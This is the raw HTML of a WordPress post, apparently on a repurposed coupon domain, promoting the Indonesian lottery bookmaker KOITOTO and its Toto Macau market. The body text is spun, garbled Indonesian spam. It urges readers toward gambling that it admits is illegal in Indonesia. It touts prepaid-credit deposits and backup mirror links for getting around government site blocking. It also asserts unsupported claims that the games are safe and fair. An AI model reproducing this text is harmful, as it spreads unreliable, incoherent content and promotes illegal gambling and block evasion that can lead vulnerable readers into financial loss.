!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://freerestaurantcouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freerestaurantcouponsnow.com/wp-json/wp/v2/posts/568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freerestaurantcouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://freerestaurantcouponsnow.com/?p=568' />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-568 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://freerestaurantcouponsnow.com/" class="custom-logo-link" rel="home"><img width="240" height="58" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" class="custom-logo" alt="logo koitoto" decoding="async" /></a>
											<p class="site-title"><a href="https://freerestaurantcouponsnow.com/" rel="home">Freerestaurantcouponsnow</a></p>
												<p class="site-description">Daftar Bandar Toto Macau Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-568" class="post-568 post type-post status-publish format-standard hentry category-bandar-macau tag-koitoto tag-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rofaer</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://freerestaurantcouponsnow.com/">KOITOTO</a></strong> &#8211; Permainan togel kembali ada di golongan pemain, lumayan banyak pemain yang masuk ke permainan togel ini. Atas tehnologi mutakhir suatu internet permainan togel amat gampang sekali dimainkan. Di mana, beberapa pemujanya bisa akses permainan itu lewat cara online. Di mana lantas dan kapan saja pemain dapat memainkan togel online ini. Diluar itu, keistimewaan dari permainan togel online ini miliki sangat banyak pasaran togel online komplet dari pelbagai Negara. Satu diantara pasaran togel yang sekarang demikian terkenal di golongan pemain merupakan togel toto macau. Untuk pecinta togel online pastilah sudah tak asing dengan pasaran togel itu. Karena amat tenarnya togel toto macau ini telah ada bandar togel toto macau online paling dipercaya yang privat persiapkan pasaran itu.<br />
Pada permainan togel online ada banyak pasaran togel yang bisa dicicip. Pasaran togel toto macau online ini tergolong pasaran yang paling ternama pun di kelompok pemain Indonesia. Walaupun sebenarnya di Indonesia benar-benar larang permainan itu. Sebab, permainan togel ini terhitung perjudian yang punya risiko. Semuanya tipe perjudian sangatlah tidak diperbolehkan di Indonesia dan udah ada di dalam peraturan undang-undangnya. Biasanya pemain waktu ini cenderung pilih bermain lewat cara online karena dikira lebih efektif serta instant. Beberapa pemain tak usah keluar dari rumah untuk memainkan togel toto macau online ini. Cukup main di bandar togel toto macau online bisa dipercaya telah dapat nikmati kehebohan dari pasaran toto macau itu.<br />
Terdapatnya internet jadikan seluruhnya menjadi bertambah simpel, terhitung permainkan togel toto macau online ini. Walau, permaina togel toto macau online ini cukup berdampak. Karena, togel toto macau seperti sama tipe pasaran togel online yang lain pemain harus memprediksikan angka yang keluar bandar. Dapat dikatakan permainan togel ini terhitung permainan taruhan cukup sukar dimenangkan. Permainan ini benar-benar mempercayakan hoki. Karenanya, ketika bermain togel toto macau online ini jangan sampai menerka secara ngawur. Anda harus memakai rumus-rumus benar untuk temukan angka terbaik nya supaya lolos dari rugi besar.<br />
Kebanyakan pemain togel online pastinya sangat akrab dengan togel toto macau online ini. Togel toto macau ialah pasaran togel online dari Negara Cina. Pasaran togel toto macau ini sangatlah digandrungi oleh pemain sebab metode permainkan pasaran itu benar-benar gampang sekali. Dalam togel toto macau ini pemain perlu menerka 2 digit angka yang bisa keluar bandar. Apabila tebakannya betul dapat keluar jadi juaranya. Tapi, perihal membuat special dari pasaran togel online ini dan tidak diketemukan di pasar togel online yang lain yakni dalam pembukaan angka keluaran togel online yang disajikan oleh bandar togel toto macau online paling dipercaya.<br />
Dalam togel toto macau online dapat dipercaya ini skedul membuka nya itu 4 kali pada suatu hari. Skedul membuka nya lantas sehari-hari. Dengan 4 kali skedul membuka nya memberinya peluang di penggilanya buat coba permainan itu beberapa kali hingga sampai dapat peroleh kemenangan. Pemain bisa juga pasang angka taruhan berlainan di 4 kali pembukaan itu. Agenda 4 ini kali lantas berikan peluang di pemain untuk peroleh kemenangan lebih ringan. Bandar togel toto macau online bisa dipercaya pun persiapkan sejumlah fitur menarik yang hendak memberinya kelapangan di pemain buat nikmati togel toto macau online ini.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15 size-large" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" alt="new year KOITOTO" width="840" height="480" srcset="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg 1024w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-300x171.jpg 300w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-768x439.jpg 768w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1536x878.jpg 1536w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1200x686.jpg 1200w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg 1680w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<h2>Berikut ini Spek-Fitur Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya</h2>
<p>Togel toto macau jadi pasaran yang sekarang demikian terkenal di kelompok pemain. Karenanya pasaran ini termaksud ringan dimainkan serta punya skedul membuka nya berlainan dari pasaran togel yang lain. Dalam togel toto macau ini buka pengeluaran angka nya itu 4 kali pada suatu hari. Soal ini bikin banyak fansnya lantas bisa memainkan togel toto macau ini pada suatu hari hingga 4 kali. Akan tetapi, apabila pemain itu pengin memainkan 1 atau 2x juga itu tak jadi kasus. Dengan skedul pembukaan yang banyak ini memberi peluang pada pemain untuk menangi permainan itu secara mudah.<br />
Dengan ada banyak pecinta dari pasaran togel toto macau ini, bandar togel toto macau online bisa dipercaya juga selalu mementingkan kepuasan tiap-tiap pemain biar bisa semakin kerasan kembali main taruhan togel toto macau di bandar itu. Kepuasan yang dikasihkan pada pemain ini dengan siapkan spek terkomplet. Terdapatnya spek terkomplet ini memberi sangat banyak keluasaan di pemain untuk memainkan togel toto macau online secara lancar. Sebab itu, berikut ini spek komplet bandar togel toto macau paling dipercaya adalah :</p>
<p>•Fitur live chat serta sosial media</p>
<p>Tiap pemain baru yang pasti belum sangat memahami akan permainan togel online. Hingga, rata-rata biasanya pemain akan kumpulkan begitu banyak info tentang permainan togel online dari internet. Tetapi, hal yang sangat umum dijalankan yakni dengan ajukan pertanyaan pada layanan konsumen. Buat memperoleh keringanan dalam lakukan komunikasi langsung dengan layanan konsumen ini perlu medium buat lakukan komunikasi nya. Karenanya, untuk membantu dalam soal komunikasi ini antaran layanan konsumen dengan pemain yakni dengan sediakan feature live chat dan sosial media yang selalu online sepanjang 24jam non-stop.<br />
Lewat spesifikasi itu, pemain juga dapat dengan bebas ajukan pertanyaan, ajukan rintihan, minta pendapat, verifikasi deposit, ajukan register, serta ada banyak kembali. Live chat ini bisa menjadi medium perantara di antara pemain dan layanan konsumen. Layanan konsumen ini lantas siap menolong pemain dan akan memberikan respon dengancepat. Maka dari itu, pemain juga bisa bermain togel online secara lancar. Buat sosial media yang dipunyai ini ada facebook, twitter, instagram dan masihlah banyak kembali.</p>
<p>•Aplikasi gaming<br />
Bandar togel toto macau online bisa dipercaya pula siapkan feature terpilih yang dapat berikan kelapangan pada seluruh pemain togel online. Spek itu berbentuk terapan online taruhan yang bisa di ambil secara gampang oleh pemain dengan cuma-cuma. Disamping itu, program ini akan mempermudah seluruh pemain untuk nikmati pelayanan permaina togel online terpilih dengan ringkas, efisien, cepat. Lantaran terapan ini udah tersambung dengan server situs pokok. Sehingg, tidak mendapatkan ketidakcocokan penting yang bikin pusing atau memusingkan.</p>
<p>Terdapatnya program gaming ini bikin pemain juga lebih gampang dalam nikmati pelayanan bermain togel online secara mudah pada sebuah sentuhan saja. Berarti, pemain dapat dengan simpelnya nikmati seluruhnya service togel online toto macau dengan cara cepat.</p>
<p>•Metode pembayaran negosiasi komplet<br />
Deposit serta withdraw adalah dua negosiasi yang terus ada pada perjudian online terhitung togel online ini. Ke-2  transaksi bisnis ini tidak dapat di pisah, seluruhnya terlilit kedua-duanya. Apabila pemain membayar deposit telah dijamin pemain itu bisa memainkan togel online dan punya kemungkinan buat mengerjakan withdraw. Akan tetapi, kalau pemain itu tak isi depositnya atau deposit nya kosong amat kemungkinannya kecil untuk bermain togel online serta lakukan withdraw. Withdraw yaitu service penarikan dana keuntungan hasil dari kemenangan togel online. Karenanya, deposit serta withdraw ini yaitu transaksi bisnis yang begitu penting sekali pada permainan togel online. Karenanya, bandar togel toto macau online lantas telah persiapkan sistem pembayaran transaksi bisnis komplet salah satunya :</p>
<p>Transaksi lewat rekening bank lokal<br />
Service negosiasi lewat bank lokal merupakan langkah taruhan terbanyak dijalankan oleh pemain. Karena, pemanfaatannya efektif, cepat, ringan. Soal ini membikin pemain lebih suka melaksanakan tansaksi memanfaatkan bank. Terkecuali itu, dalam bank pun telah banyak spek digitalnya yang meringankan pemain saat lakukan deposit dan withdraw.</p>
<p>Transaksi lewat e-wallet<br />
E-wallet atau dompet digital yaitu salah satunya pelayanan terhebat yang biasa dipakai oleh semuanya orang sekarang. Anda bisa nikmati proses taruhan togel toto macau secara cepat serta aman tiada potongan cost kebanyakan bisnis yang sudah dilakukan memanfaatkan e-wallet atau dompet digital ini ada khusus. Meksipun demikian, layanan ini bisa diperlukan buat transaksi bisnis secara aman dan cepat.</p>
<p>Transaksi lewat pulsa prabayar<br />
Sekarang ini pulsa bukan hanya dipakai selaku fasilitas untuk komunikasi saja, tapi pemain dapat gunakan untuk alat buat bisnis deposit togel online dengan resmi. Pemanfaatan layanan pembayaran pulsa ini memberinya sangat banyak keuntungan terhebat buat pemain. Disamping itu, anda bisa juga dengan entengnya menyelenggarakan pembayaran di mana juga dan kapan saja tiada terlilit waktu. Menariknya, proses negosiasi lewat pulsa ini juga tak potong ongkos. Modal taruhan yang dikeluarkan oleh pemain juga condong kecil. Tetapi, anda juga harus meyakinkan jika operator yang dipakai mirip bernomor telpon yang telah didaftarkan.</p>
<p>•Fitur link preferensi online<br />
Mendatangkan pelayanan main togel di Negara Indonesia menjadi satu diantara kendala spesifik untuk bandar. Karena, dikenali jika di Negara Indonesia memiliki undang-undang yang larang seluruh kesibukan berhubungan dengan judi. Ada banyak imbas terjadi bila masih permainkan judi seperti togel online ini, antara lainnya yakni situs bandar togel bakal di blokir oleh pemerintahan. Tapi, soal ini juga bukan satu rintangan buat bandar togel toto macau paling dipercaya dalam service main ternyaman.<br />
Bandar togel toto macau online bisa dipercaya sudah mengira-ngira semua peluang yang berlangsung, termaksud kalau situs pentingnya di blokir oleh pemerintahan. Bandar togel toto macau paling dipercaya udah menyediakan link pilihan pada jumlah banyak selaku backup situs supaya selalu mendatangkan service bermain togel toto macau memberi kepuasan serta aman dilaksanakan. Link preferensi ini di layanani oleh bandar togel toto macau ini menjadi tambahan web-site yang berperan alternatif situs khusus apabila di-stop, alami down mekanisme, dan seterusnya. Hingga, walaupun situs utamannya mempunyai masalah anda juga tetap dapat merasai serunya permainkan togel online lewat link pilihan.</p>
<p>•Fitur live draw online<br />
Live draw adalah satu diantaranya spesifikasi yang kerap disajikan oleh bandar togel online sah di dunia. Kegunaan dari live draw ini yaitu untuk alat buat menghadirkan result perkiraan terakhir yang dikeluarkan oleh masing-masing pasaran togel online. Oleh karena ada feature live draw di tiap bandar togel online sah ini memberinya beberapa keuntungan menarik untuk seluruh pemain. Lantaran, anda dapat mendapati pengalaman main adil, fair play, dan terbuka. Adanya sarana ini pun meringankan pemain supaya yakin jika bandar itu selalu mendatangkan permaian tanpa robot serta terbebas dari kekuatan nakal.<br />
Spesifikasi terkomplet bandar togel toto macau online udah dijelaskan sebelumnya. Lewat sejumlah spesifikasi itu, seluruh pemain bisa nikmati kehebohan di dalam permainan togel toto macau online ini. Feature itu juga akan membantu pemain dalam memperoleh keuntungan yang banyak di dalam permainan togel toto macau online.</p>
<h2>Prosedur Keamanan Terhebat Bandar Togel Toto Macau Online Paling dipercaya</h2>
<p>Beragam ragam permainan taruhan sudah bisa dimainkan secara mudah lewat cara online. Togel toto macau menjadi salah satunya permainan taruhan yang sekarang ini dapat dimainkan dengan cara online. Banyak penggilanya dapat dengan simpelnya permainkan games itu lewat bandar togel toto macau online paling dipercaya. Bandar itu udah berikan bermacam ragam kepentingan banyak pemain supaya dapat main secara lancar dan aman. Terhitung bandar ini juga telah mempunyai mekanisme keamanan terunggul yang hendak menanggung keamanan semua anggotanya. Dengan demikian, pemain lantas bisa taruhan secara lancar.<br />
Di Indonesia sangatlah larang perjudian seperti togel toto macau online ini. Karena itu, untuk memainkan togel toto macau ini cukup berefek. Diluar itu, jumlahnya bandar togel palsu juga bikin pemain dapat alami rugi besar. Karena itu, kalau ingin bermain dengan aman mesti lewat bandar togel toto macau online dapat dipercaya yang telah mempunyai prosedur keamanan terbaik yang telah ditopang pun oleh tehnologi mutakhir. Metode keamanan ini pastinya miliki sangat banyak guna salah satunya :</p>
<p>•Data-data pemain disimpan aman<br />
Di waktu pemain masuk di bandar togel toto macau online dapat dipercaya ini harus isi formulir yang udah disajikan dalam menu daftar. Dalam pengisian formulir itu berhubugan dengan data identitas pemain mulai dengan nama, nomor telephone, nomor rekening, e mail dan masihlah banyak kembali. Tetapi, anda tidak usah risau dengan prosedur keamanan yang dipunyai oleh bandar togel toto macau online dapat dipercaya ini semua beberapa data pemain juga akan disimpan aman tanpa ringan bocor pada siapa saja, khususnya pada beberapa orang yang tak bertanggung-jawab.</p>
<p>•Permainan togel toto macau online fair play tanpa robot<br />
Tiap pemain tentulah pengin mendapati kemenangannya atas permainan togel toto macau online ini. Bandar paling dipercaya juga berikan peluang pada pemain untuk memainkan togel online dengan gampang hingga sampai peroleh kemenangan lantas gampang dengan secara siapkan permainan togel toto macau fair play tanpa ada robot. Maka, kedepan banyak pemain bisa bermain dengan aman tak ada yang melakukan perbuatan nakal. Tersedianya struktur keamanan terunggul ini membikin tiap-tiap pemain bisa taruhan secara nyaman dan lancar.</p>
<p>•Memiliki link preferensi<br />
Permainkan togel toto macau online ini cukup terdapat resiko, di Indonesia begitu larang main togel toto macau lantaran termaksud perjudian. Semuanya tipe permainan yang terkait dengan judi begitu tidak diperbolehkan. Bisa banyak imbas yang terjadi seperti penyetopan pada bandar togel itu. Karena itu, untuk memprediksi itu seluruh, bandar togel toto macau bisa dipercaya lantas telah miliki link alternative menjadi cadangan bila setiap saat situs khusus dari bandar itu di blokir. Karena itu, pemain lantas tetap bisa nikmati service main togel toto macau online dari bandar itu lewat link alternative.<br />
Struktur keamanan di dalam permainan togel toto macau online sangatlah diperlukan oleh pemain agar dapat bermain secara lancar. Bandar togel toto macau online dapat dipercaya lantas telah mempunyai metode keamanan terhebat. Maka, seluruh pemain dapat nikmati pelbagai ragam service bermain togel toto macau secara mudah.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://freerestaurantcouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rofaer/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:45:38+07:00">January 3, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/" rel="category tag">Bandar Macau</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://freerestaurantcouponsnow.com/tag/koitoto/" rel="tag">KOITOTO</a>, <a href="https://freerestaurantcouponsnow.com/tag/toto-macau/" rel="tag">Toto Macau</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-568 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-ratu-samban/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Feature Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Ratu Samban</span></a></div><div class="nav-next"><a href="https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-sabu-barat/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Spek Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Sabu Barat</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://freerestaurantcouponsnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a>
</li>
